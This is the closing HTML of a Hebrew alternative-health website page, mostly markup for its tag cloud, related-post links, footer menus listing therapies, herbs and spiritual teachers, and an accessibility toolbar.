<a href="https://tip-tv.org/tag/%d7%9e%d7%95%d7%97/" class="tag-cloud-link tag-link-1722 tag-link-position-25" style="font-size: 14.021505376344pt;" aria-label="מוח (4 פריטים)">מוח</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="tag-cloud-link tag-link-1758 tag-link-position-26" style="font-size: 12.516129032258pt;" aria-label="מוסיקה (3 פריטים)">מוסיקה</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%a6%d7%91%d7%99-%d7%9c%d7%97%d7%a5/" class="tag-cloud-link tag-link-2092 tag-link-position-27" style="font-size: 12.516129032258pt;" aria-label="מצבי לחץ (3 פריטים)">מצבי לחץ</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%a8%d7%93%d7%99%d7%90%d7%a0%d7%99%d7%9d/" class="tag-cloud-link tag-link-1735 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="מרדיאנים (2 פריטים)">מרדיאנים</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="tag-cloud-link tag-link-1744 tag-link-position-29" style="font-size: 10.709677419355pt;" aria-label="משפחה (2 פריטים)">משפחה</a>
<a href="https://tip-tv.org/tag/%d7%a0%d7%9c%d7%a4/" class="tag-cloud-link tag-link-1702 tag-link-position-30" style="font-size: 8pt;" aria-label="נלפ (פריט 1)">נלפ</a>
<a href="https://tip-tv.org/tag/%d7%a0%d7%a9%d7%99%d7%9e%d7%94/" class="tag-cloud-link tag-link-1717 tag-link-position-31" style="font-size: 17.032258064516pt;" aria-label="נשימה (7 פריטים)">נשימה</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%92%d7%a9/" class="tag-cloud-link tag-link-1733 tag-link-position-32" style="font-size: 17.032258064516pt;" aria-label="רגש (7 פריטים)">רגש</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%99%d7%a4%d7%95%d7%99/" class="tag-cloud-link tag-link-1710 tag-link-position-33" style="font-size: 14.021505376344pt;" aria-label="ריפוי (4 פריטים)">ריפוי</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%99%d7%a4%d7%95%d7%99-%d7%98%d7%91%d7%a2%d7%99/" class="tag-cloud-link tag-link-1718 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="ריפוי טבעי (2 פריטים)">ריפוי טבעי</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%a4%d7%95%d7%90%d7%94-%d7%a1%d7%99%d7%a0%d7%99%d7%aa/" class="tag-cloud-link tag-link-1787 tag-link-position-35" style="font-size: 10.709677419355pt;" aria-label="רפואה סינית (2 פריטים)">רפואה סינית</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-1904 tag-link-position-36" style="font-size: 17.784946236559pt;" aria-label="שאלון (8 פריטים)">שאלון</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%97%d7%a8%d7%a8-%d7%9e%d7%aa%d7%97-%d7%95%d7%97%d7%a8%d7%93%d7%94/" class="tag-cloud-link tag-link-2102 tag-link-position-37" style="font-size: 10.709677419355pt;" aria-label="שחרר מתח וחרדה (2 פריטים)">שחרר מתח וחרדה</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%99%d7%a0%d7%94/" class="tag-cloud-link tag-link-1901 tag-link-position-38" style="font-size: 12.516129032258pt;" aria-label="שינה (3 פריטים)">שינה</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a9%d7%99%d7%a0%d7%94/" class="tag-cloud-link tag-link-2090 tag-link-position-39" style="font-size: 10.709677419355pt;" aria-label="שיפור איכות השינה (2 פריטים)">שיפור איכות השינה</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%a8%d7%99%d7%a8/" class="tag-cloud-link tag-link-1786 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="שריר (2 פריטים)">שריר</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%93%d7%a8%d7%99%d7%9d/" class="tag-cloud-link tag-link-1721 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="תדרים (2 פריטים)">תדרים</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%95%d7%93%d7%a2%d7%94/" class="tag-cloud-link tag-link-1709 tag-link-position-42" style="font-size: 20.795698924731pt;" aria-label="תודעה (13 פריטים)">תודעה</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%96%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-1752 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="תזונה (2 פריטים)">תזונה</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%a0%d7%95%d7%a2%d7%94/" class="tag-cloud-link tag-link-1707 tag-link-position-44" style="font-size: 16.279569892473pt;" aria-label="תנועה (6 פריטים)">תנועה</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="tag-cloud-link tag-link-1711 tag-link-position-45" style="font-size: 8pt;" aria-label="תקשורת (פריט 1)">תקשורת</a></div>
</div>		                <div class="add-container m-b-xs-30">
                                            <a class="after-content-ad-color"
                             target="_blank"                           href="https://microgreens.house/">
                            <img src="https://tip-tv.org/wp-content/uploads/2024/02/בית-הנבטים-איפה-שהבריאות-נבט-יום-יום.jpg"
                                 alt="טיפ טבעי"></a>
                    
                </div>
            	</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>

		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">פוסטים קשורים</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/" title="נשיקה של בוקר, המחווה הקטנה שיכולה לשנות את הזוגיות שלכם">
                                                  
            <img class="img-fluid" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=400%2C400&#038;ssl=1" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/">נשיקה של בוקר, המחווה הקטנה שיכולה לשנות את הזוגיות שלכם</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/" title="המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום">
                                                  
            <img class="img-fluid" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=400%2C400&#038;ssl=1" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/" title="מדיטציה בבוקר: שגרת בוקר חיובית לשיפור הבריאות הנפשית">
                                                  
            <img class="img-fluid" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=400%2C400&#038;ssl=1" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/">מדיטציה בבוקר: שגרת בוקר חיובית לשיפור הבריאות הנפשית</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/" title="הדרך לחלום צלול: איך לשלוט בעולם השינה שלך">
                                                  
            <img class="img-fluid" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=400%2C400&#038;ssl=1" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/">הדרך לחלום צלול: איך לשלוט בעולם השינה שלך</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key ">
    <div class="container">
                    <div class="footer-top">
                <div class="row">
                    <div class="col-lg-3 col-sm-4"><div id="text-13" class="widget footer-widget widget_text"><h3 class="footer-widget-title">יצירת קשר</h3>			<div class="textwidget"><p>טלפון: <a href="tel:0559686195">0559686195</a></p>
<p>שעות פעילות:<br />
מ א&#8217; עד ה&#8217; בין השעות 9:00 &#8211; 18:00<br />
ו&#8217; בין השעות 10:00 &#8211; 15:00<br />
שבת: סגור</p>
<p>צור קשר: <a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">כאן</a><br />
פרסום באתר: <a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">כאן</a></p>
<p>כתובתינו<br />
<a href="https://www.waze.com/ul?q=%D7%91%D7%A8+%D7%9B%D7%95%D7%9B%D7%91%D7%90+16+%D7%A4%D7%A8%D7%93%D7%A1-%D7%97%D7%A0%D7%94">בר כוכבא פרדס-חנה</a></p>
</div>
		</div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-7" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">למדו על סוגי טיפול</h3><div class="menu-%d7%9c%d7%9e%d7%93%d7%95-%d7%a2%d7%9c-%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d-container"><ul id="menu-%d7%9c%d7%9e%d7%93%d7%95-%d7%a2%d7%9c-%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d" class="menu"><li id="menu-item-21095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21095"><a href="https://tip-tv.org/category/%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/">סוגי טיפולים</a></li>
<li id="menu-item-21083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21083"><a href="https://tip-tv.org/%d7%99%d7%95%d7%92%d7%94/">יוגה</a></li>
<li id="menu-item-21084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21084"><a href="https://tip-tv.org/%d7%a1%d7%95-%d7%92%d7%95%d7%a7/">סו-ג’וק</a></li>
<li id="menu-item-21085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21085"><a href="https://tip-tv.org/%d7%90%d7%a7%d7%a1%d7%a1-%d7%91%d7%90%d7%a8%d7%a1/">טכניקת אקסס בארס</a></li>
<li id="menu-item-21086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21086"><a href="https://tip-tv.org/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%95%d7%90%d7%9f/">שיטת בואן</a></li>
<li id="menu-item-21087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21087"><a href="https://tip-tv.org/emf/">EMF</a></li>
<li id="menu-item-21088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21088"><a href="https://tip-tv.org/%d7%a4%d7%a8%d7%97%d7%99-%d7%91%d7%90%d7%9a/">פרחי באך</a></li>
<li id="menu-item-21089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21089"><a href="https://tip-tv.org/ipec/">IPEC</a></li>
<li id="menu-item-21090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21090"><a href="https://tip-tv.org/%d7%9e%d7%91%d7%97%d7%9f-%d7%94%d7%a9%d7%a8%d7%99%d7%a8/">מבחן השריר</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-13" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">למדו על צמחי מרפא</h3><div class="menu-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90-container"><ul id="menu-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90" class="menu"><li id="menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21099"><a href="https://tip-tv.org/category/%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">צמחי מרפא</a></li>
<li id="menu-item-21100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21100"><a href="https://tip-tv.org/%d7%9c%d7%91%d7%a0%d7%93%d7%a8-lavandula-angustifolia-%d7%a2%d7%a9%d7%91-%d7%a8%d7%91-%d7%aa%d7%9b%d7%9c%d7%99%d7%aa%d7%99-%d7%95%d7%9e%d7%a8%d7%92%d7%99%d7%a2/">לבנדר (Lavandula angustifolia): עשב רב-תכליתי ומרגיע</a></li>
<li id="menu-item-21101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21101"><a href="https://tip-tv.org/%d7%90%d7%9b%d7%99%d7%a0%d7%a6%d7%90%d7%94-echinacea-spp-%d7%a6%d7%9e%d7%97-%d7%9e%d7%a8%d7%a4%d7%90-%d7%a8%d7%91-%d7%a2%d7%95%d7%a6%d7%9e%d7%94/">אכינצאה (Echinacea spp): צמח מרפא רב עוצמה</a></li>
<li id="menu-item-21102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21102"><a href="https://tip-tv.org/%d7%9b%d7%95%d7%a8%d7%9b%d7%95%d7%9d-curcuma-longa-%d7%aa%d7%91%d7%9c%d7%99%d7%9f-%d7%91%d7%a2%d7%9c-%d7%a1%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95%d7%aa-%d7%a8%d7%91/">כורכום (Curcuma longa): תבלין בעל סגולות רפואיות רבות</a></li>
<li id="menu-item-21103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21103"><a href="https://tip-tv.org/%d7%96%d7%a0%d7%92%d7%91%d7%99%d7%9c-zingiber-officinale-%d7%9e%d7%9b%d7%95%d7%a0%d7%94-%d7%92%d7%9d-%d7%92%d7%99%d7%a0%d7%92%d7%a8/">זנגביל (Zingiber officinale) מכונה גם ג’ינג’ר, שורש בעל עוצמה.</a></li>
<li id="menu-item-21104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21104"><a href="https://tip-tv.org/%d7%a7%d7%9e%d7%95%d7%9e%d7%99%d7%9c-matricaria-chamomilla/">קמומיל (Matricaria chamomilla): פרח קטן בעל סגולות רפואיות גדולות</a></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21105"><a href="https://tip-tv.org/%d7%90%d7%99%d7%9a-%d7%9e%d7%9b%d7%99%d7%a0%d7%99%d7%9d-%d7%a7%d7%98%d7%95%d7%a8%d7%aa-%d7%9e%d7%a8%d7%95%d7%95%d7%94-%d7%9c%d7%98%d7%99%d7%94%d7%95%d7%a8-%d7%94%d7%91%d7%99%d7%aa/">איך מכינים קטורת מרווה לטיהור הבית?</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-14" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">הכירו מורים רוחניים</h3><div class="menu-%d7%94%d7%9b%d7%99%d7%a8%d7%95-%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d-container"><ul id="menu-%d7%94%d7%9b%d7%99%d7%a8%d7%95-%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d" class="menu"><li id="menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21106"><a href="https://tip-tv.org/category/%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d/">מורים רוחניים</a></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21107"><a href="https://tip-tv.org/%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%a7%d7%99%d7%99%d7%98%d7%99/">ביירון קייטי</a></li>
<li id="menu-item-21108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21108"><a href="https://tip-tv.org/%d7%97%d7%a9%d7%99%d7%91%d7%94-%d7%94%d7%9b%d7%a8%d7%aa%d7%99%d7%aa/">חשיבה הכרתית – ימימה אביטל</a></li>
<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21109"><a href="https://tip-tv.org/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%9e%d7%a7%d7%a8%d7%91%d7%aa-%d7%93%d7%a8-%d7%9e%d7%a8%d7%a9%d7%90%d7%9c-%d7%91-%d7%a8%d7%95%d7%96%d7%a0%d7%91%d7%a8%d7%92/">תקשורת מקרבת – ד”ר מרשאל ב. רוזנברג</a></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21110"><a href="https://tip-tv.org/%d7%94%d7%9e%d7%a1%d7%a2-%d7%91%d7%a8%d7%a0%d7%93%d7%95%d7%9f-%d7%91%d7%99%d7%99%d7%a1/">המסע – ברנדון בייס</a></li>
</ul></div></div></div>                </div>
                <!-- End of .row -->
            </div>
            <!-- End of .footer-top -->
                            <div class="footer-mid">
                <div class="row align-items-center">
                    <div class="col-md">
                        <div class="footer-logo-container">
                            <a class="footer-logo" href="https://tip-tv.org/"><img
                                        src="https://tip-tv.org/wp-content/uploads/2021/12/TIP-TV.png"
                                        alt="טיפ טבעי"></a>
                        </div>
                        <!-- End of .brand-logo-container -->
                    </div>
                    <!-- End of .col-md-6 -->
                                            <div class="col-md-auto">
                            <div class="footer-social-share-wrapper">
                                <div class="footer-social-share">
                                    <div class="axil-social-title">מצא אותנו כאן</div>
                                    <ul class="social-share social-share__with-bg">
                                                                                    <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61556387922408"><i
                                                            class="fab fa-facebook-f"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://twitter.com/JamesIsaacORG"><i
                                                            class="fab fa-x-twitter"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99"><i
                                                            class="fab fa-linkedin-in"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg"><i
                                                            class="fab fa-youtube"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.pinterest.com/tiptvorg/"><i
                                                            class="fab fa-pinterest"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.instagram.com/jamesisaacph/"><i
                                                            class="fab fa-instagram"></i></a>
                                            </li>
                                                                                  
                                                                           </ul>
                                </div>
                            </div>
                            <!-- End of .footer-social-share-wrapper -->
                        </div>
                                        <!-- End of .col-md-6 -->
                </div>
                <!-- End of .row -->
            </div>
                <!-- End of .footer-mid -->
        <div class="footer-bottom">
                            <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-1587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1587"><a href="https://tip-tv.org/%d7%aa%d7%a0%d7%90%d7%99-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/">תנאי השירות</a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">פרסם איתנו</a></li>
</ul>                        <!-- End of .footer-bottom-links -->
                            <p class="axil-copyright-txt">Copyright &copy; 2022 News and Magazine WordPress Theme by <a target="_blank" href="http://axilthemes.com/">Axilthemes</a></p>
                    </div>
        <!-- End of .footer-bottom -->
    </div>
    <!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
    <div id="acwp-toolbar-btn-wrap" class=" ">
        <button type="button"id="acwp-toolbar-btn" tabindex="0" aria-label="פתיחה וסגירה של תפריט הנגישות">
            <svg xmlns="http://www.w3.org/2000/svg" focusable="false" style="transform: rotate(360deg);" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20">
                <path d="M10 2.6c.83 0 1.5.67 1.5 1.5s-.67 1.51-1.5 1.51c-.82 0-1.5-.68-1.5-1.51s.68-1.5 1.5-1.5zM3.4 7.36c0-.65 6.6-.76 6.6-.76s6.6.11 6.6.76s-4.47 1.4-4.47 1.4s1.69 8.14 1.06 8.38c-.62.24-3.19-5.19-3.19-5.19s-2.56 5.43-3.18 5.19c-.63-.24 1.06-8.38 1.06-8.38S3.4 8.01 3.4 7.36z" fill="currentColor"></path>
            </svg>
        </button>
    </div>
    
    <div id="acwp-toolbar" class="acwp-toolbar   acwp-style-columns" aria-label="פתיחה וסגירה של תפריט הנגישות">
        <div id="acwp-toolbar-module">
                <div class="acwp-heading">
        <p class="acwp-title">תפריט נגישות</p>
        <button type="button" id="acwp-close-toolbar">
            <i class="material-icons" aria-hidden="true">close</i>
            <span class="sr-only">פתיחה וסגירה של תפריט הנגישות</span>
        </button>
    </div>
                
            <div class="acwp-togglers">
                    <div class="acwp-toggler acwp-toggler-keyboard">
        <label for="acwp-toggler-keyboard" tabindex="0" data-name="keyboard">
                        <i class="material-icons" aria-hidden="true">keyboard</i>
                        <span>ניווט מקלדת</span>
                        <input type="checkbox" id="acwp-toggler-keyboard" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-animations">
        <label for="acwp-toggler-animations" tabindex="0" data-name="animations">
                        <i class="material-icons" aria-hidden="true">visibility_off</i>
                        <span>ביטול אנימציות / הבהובים</span>
                        <input type="checkbox" id="acwp-toggler-animations" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-contrast">
        <label for="acwp-toggler-contrast" tabindex="0" data-name="contrast">
                        <i class="material-icons" aria-hidden="true">nights_stay</i>
                        <span>Contrast</span>
                        <input type="checkbox" id="acwp-toggler-contrast" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-incfont">
        <label for="acwp-toggler-incfont" tabindex="0" data-name="incfont">
                        <i class="material-icons" aria-hidden="true">format_size</i>
                        <span>הגדלת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-incfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-decfont">
        <label for="acwp-toggler-decfont" tabindex="0" data-name="decfont">
                        <i class="material-icons" aria-hidden="true">text_fields</i>
                        <span>הקטנת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-decfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-readable">
        <label for="acwp-toggler-readable" tabindex="0" data-name="readable">
                        <i class="material-icons" aria-hidden="true">font_download</i>
                        <span>גופן קריא</span>
                        <input type="checkbox" id="acwp-toggler-readable" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-marktitles">
        <label for="acwp-toggler-marktitles" tabindex="0" data-name="marktitles">
                        <i class="material-icons" aria-hidden="true">title</i>
                        <span>סימון כותרות</span>
                        <input type="checkbox" id="acwp-toggler-marktitles" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-underline">
        <label for="acwp-toggler-underline" tabindex="0" data-name="underline">
                        <i class="material-icons" aria-hidden="true">link</i>
                        <span>סימון קישורים ולחצנים</span>
                        <input type="checkbox" id="acwp-toggler-underline" hidden />
                    </label>
    </div>
                </div>
            
                <div class="acwp-footer">
        <ul>
                        <li><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
                                    <li><a href="https://tip-tv.org/%d7%a9%d7%9c%d7%99%d7%97%d7%aa-%d7%9e%d7%a9%d7%95%d7%91-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a0%d7%92%d7%a9%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">שליחת משוב</a></li>
                                    <li><a href="https://tip-tv.org/%d7%9e%d7%a4%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">מפת האתר</a></li>
                        <li>מופעל ב <i class="material-icons" aria-hidden="true">favorite</i><span class="sr-only">אהבה</span> ע״י <a href="https://amitmoreno.com/" target="_blank">עמית מורנו</a></li>
        </ul>
    </div>
            </div>
    </div>
